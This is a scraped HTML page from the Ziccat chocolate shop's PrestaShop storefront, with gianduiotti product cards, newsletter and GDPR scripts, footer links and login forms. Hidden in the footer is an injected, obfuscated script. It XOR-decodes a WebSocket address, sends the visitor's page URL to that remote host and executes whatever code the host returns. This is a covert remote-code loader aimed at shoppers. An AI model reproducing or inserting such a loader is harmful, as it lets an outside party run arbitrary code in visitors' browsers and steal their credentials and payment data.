		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="128" class="quantity_product quantity_product_95" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_95" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_95" name="id_product_attribute">
		<input type="hidden" value="95" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_95" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_95" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="290" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/scatole-gianduiotti/290-box-gianduiotti-200g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1458-large_default/box-gianduiotti-200g.jpg"
				alt = "Box Gianduiotti 200g"
				data-full-size-image-url = "https://www.ziccat.it/1458-large_default/box-gianduiotti-200g.jpg"
			> 
							<span class="product-additional" data-idproduct="290"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="290" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="290" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/scatole-gianduiotti/290-box-gianduiotti-200g.html">Box Gianduiotti 200g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">14,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"> Confezione Gianduiotti gusto classico. I nostri gianduiotti sono prodotti con sole Nocciole IGP Piemonte. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="75" class="quantity_product quantity_product_290" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_290" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_290" name="id_product_attribute">
		<input type="hidden" value="290" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_290" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_290" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
              	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row gr-flex ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-newletter ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooterBefore" class="block_newsletter block ">
  <div class="title-newsletter">
    <h3 class="title_block">Newsletter</h3>
      </div>
  
  <div class="block_content">
    <form action="https://www.ziccat.it/it/content/14-per-rivenditori#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group">          
          <!-- <div class="input-wrapper"> -->
            <input name="email" required type="email" value="" placeholder="Il tuo indirizzo email">
          <!-- </div> -->
          <button class="btn btn-outline" name="submitNewsletter" type="submit" value="Iscriviti">
            <i class="fa fa-long-arrow-right"></i>
          </button>
          <input type="hidden" name="blockHookName" value="displayFooterBefore" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        
    </form>
    <div class="msg-block">
                    
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><p><span style="color:#ffffff;">Ho letto e accetto i termini della privacy.</span> <a href="https://www.iubenda.com/privacy-policy/29707887" target="_blank" style="color:#3ed2f0;text-decoration:underline;" rel="noreferrer noopener">(Leggi)</a></p></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.ziccat.it/it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ffe95da0d825de037f7a2a296a49aca396975092";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-social ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block ">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/Ziccat" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://instagram.com/ziccat/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row gr-footer-center ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block-contact links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informazioni negozio</p>
      Ziccat<br />Via Bardonecchia, 185<br />10141<br />Torino<br />Italia
              <br>
                <span>+39 011.7792352</span>
                          <br>
                <a href="mailto:amministrazione@ziccat.it" class="dropdown">amministrazione@ziccat.it</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.ziccat.it/it/negozi">Informazioni negozio</a>
    </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 offset-xl-1 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_22562471199692625" data-toggle="collapse">
                    <h4 class="title_block">
	                Servizi
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_22562471199692625">
                                                                        <li><a href="https://www.ziccat.it/it/content/1-personalizzazioni" target="_self">Personalizzazioni</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/7-visite-al-laboratorio" target="_self">Visite al laboratorio</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/8-regali-aziendali" target="_self">Regalistica aziendale</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/9-onlus" target="_self">Onlus</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/14-per-rivenditori" target="_self">Per Rivenditori</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/15-lavora-con-noi" target="_self">Lavora con noi</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4886857284354561" data-toggle="collapse">
                    <h4 class="title_block">
	                Attività
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4886857284354561">
                                                                        <li><a href="/content/11-lavorazione-cioccolato" target="_self">Lavorazione cioccolato</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/12-passione-cioccolato" target="_self">Passione cioccolato</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/5-gallery" target="_self">Gallery</a></li>
                                                                                                <li><a href="/content/category/4-le-ricette-di-ziccat" target="_self">Le ricette di Ziccat</a></li>
                                                                                                <li><a href="https://www.maestridelgustotorino.com/maestri-del-gusto/ziccat/" target="_blank">Maestri del gusto</a></li>
                                                                                                <li><a href="/content/category/3-news" target="_blank">News</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_43829775499294025" data-toggle="collapse">
                    <h4 class="title_block">
	                Informazioni
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_43829775499294025">
                                                                        <li><a href="https://www.ziccat.it/it/content/4-chi-siamo" target="_self">Chi siamo</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/negozi" target="_self">Negozi</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/3-condizioni-generali" target="_self">Condizioni generali</a></li>
                                                                                                <li><a href="https://www.iubenda.com/privacy-policy/29707887" target="_blank">Privacy &amp; Cookie policy</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/6-modulo-di-garanzia" target="_self">Modulo di garanzia</a></li>
                                                                                                <li><a href="https://www.ziccat.it/it/content/25-contattaci" target="_self">Contattaci</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #f5f5f5 no-repeat"
                        >

<div class="container">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    ©2024 Ziccat s.r.l. | P.IVA 04915950010    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Powered by <a href="https://www.kforge.it/">KForge</a>    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://www.ziccat.it/themes/bos_highlands/assets/cache/bottom-5dc7a0243.js" ></script>
  <script type="text/javascript" src="https://api.4dem.it/c4rt/js/ect.min.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>
<!-- Email Automation Tracker - Start -->
<script type="text/javascript" charset="utf-8">

var $atmTRK={'settings':{'cid':'RpsXFDFvAu','uid':'as4'}};(function(){var st=document.createElement('script');st.type='text/javascript';st.async=true;st.defer=true;st.src=('https:'==document.location.protocol?'https://trk.mktaut.com':'http://trk.mktaut.com')+'/assets/goaltracking.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(st,s);})();

</script>
<!-- Email Automation Tracker - End -->    

    
      <div data-type="dropup" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-dropdown">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="dropup"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Accedi</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registrati</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Accedi al tuo account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Ricordati di me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Hai dimenticato la password?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accedi
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Non hai un account? Registrati ora!</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Recupero password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Recupero password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuovo Registro conti
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Accedi</a>
				o
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">recupera password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Chiudi</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Accedi</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registrati</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Accedi al tuo account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Ricordati di me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Hai dimenticato la password?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accedi
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Non hai un account? Registrati ora!</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Recupero password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Recupero password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuovo Registro conti
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Accedi</a>
				o
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">recupera password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Chiudi</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/29707887.js
body_size: -241
content:
_iub.csRC = { consApiKey: 'HRyd3MyDKqjtOw7nDbpeqZoZ60Uc2WMe', showBranding: false, publicId: 'a3202270-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,3,7,5,2];
_iub.cpUpd = 1767779426;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 12;
